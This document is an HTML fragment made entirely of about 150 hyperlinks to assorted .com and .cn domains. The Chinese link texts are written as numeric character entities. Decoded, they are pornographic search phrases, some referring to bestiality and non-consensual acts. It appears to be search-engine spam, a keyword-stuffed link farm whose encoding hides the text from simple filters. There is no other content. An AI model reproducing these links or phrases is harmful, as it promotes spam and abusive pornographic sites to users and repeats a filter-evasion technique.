<a href="http://zhetuku.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://guohuai114.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://krtln.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://caiyechina.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuya888.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://k283.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fffz6.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hailangwava.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wdjjb.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://kdceo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://bj-fox.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lymxf.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hyderp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://hzspring.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wzbeng.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdnlp.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://maverytech.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://xashgf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ynsy88.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://tjpa18.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://syiyue.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://yztjdq.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ludamt.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txbtjs.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ogyala.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jurenjs.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://niwuliao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fztv8.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jszseo.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://aibeilai.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://rtqseo.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://228884.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://98xsk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysy57.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanren8844.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhux5b.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sliong.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://898fx.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://zjgml.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://ykhthsh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://66bai.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://99bms.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://100scg.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mimoche.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ctlef.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wghf.cn" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://shipinseng.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dghmbz.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v5diy.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://stganglong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://caiyechina.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://dghmbz.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://daruisi.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://china-intimus.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://kickashmom.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://183ks.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wg07.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chaoren96.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://sidstar.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ziguangboli.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://xystyy.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmwyj.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://qcyan.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://hfdgp.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://zhetuku.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzspsc.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wuxishj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smengya.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://199107.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://99hypf.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winxigrice.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://honganpe.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://422334.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://xhcmall.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanbopx.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://zl520.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://czzxy.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://tiandaml.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tabuban.com.cn" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://lzgg178.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yishukk.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://yongzk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laibang001.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://qsgmb.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://ljfbxd.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://843v.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kuajing173.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dldbxf.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://dydlw.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://souljay.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
